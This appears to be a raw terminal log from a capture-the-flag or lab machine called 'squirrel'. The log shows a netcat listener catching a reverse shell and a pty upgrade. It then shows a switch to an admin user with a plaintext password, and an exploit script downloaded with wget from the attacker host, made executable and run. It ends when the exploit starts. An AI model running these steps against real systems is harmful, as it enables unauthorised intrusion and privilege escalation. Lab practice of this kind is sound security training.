 nc localhost 25
220 squirrel.env ESMTP OpenSMTPD
^C
kali@kali:~/Desktop/hackerenv/squirrel$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.0.102] from (UNKNOWN) [10.0.102.1] 55552
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@squirrel:/var/www/html$ su admin
su admin
Password: passw0rd
admin@squirrel:/var/www/html$ cd /tmp
cd /tmp
admin@squirrel:/tmp$ cd Z0L
cd Z0L
admin@squirrel:/tmp/Z0L$ ls
ls
linpeas.sh  pspy64
admin@squirrel:/tmp/Z0L$ wget http://10.10.0.102:8000/48051.pl
wget http://10.10.0.102:8000/48051.pl
--2020-11-03 01:42:03--  http://10.10.0.102:8000/48051.pl
Connecting to 10.10.0.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4913 (4.8K) [text/x-perl]
Saving to: '48051.pl'
48051.pl            100%[===================>]   4.80K  --.-KB/s    in 0.001s
2020-11-03 01:42:03 (3.86 MB/s) - '48051.pl' saved [4913/4913]
admin@squirrel:/tmp/Z0L$ ls
ls
48051.pl  linpeas.sh  pspy64
admin@squirrel:/tmp/Z0L$ chmod +x 48051.pl
chmod +x 48051.pl
admin@squirrel:/tmp/Z0L$ perl 48051.pl